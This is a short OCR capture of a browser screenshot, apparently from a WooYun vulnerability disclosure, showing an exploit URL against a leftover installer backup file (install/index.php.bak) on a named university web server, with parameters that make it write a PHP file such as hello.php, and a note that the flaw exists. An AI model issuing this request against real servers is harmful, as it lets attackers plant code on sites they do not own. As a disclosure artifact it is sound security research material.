 http://plant.life.tsinghua.edu.cn/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_ - Mic
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://plant.life.tsinghua.edu.cn/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=hello.php&updateHost=
[√] 存在(您可以选择安装进行体验)
www.wooyun.org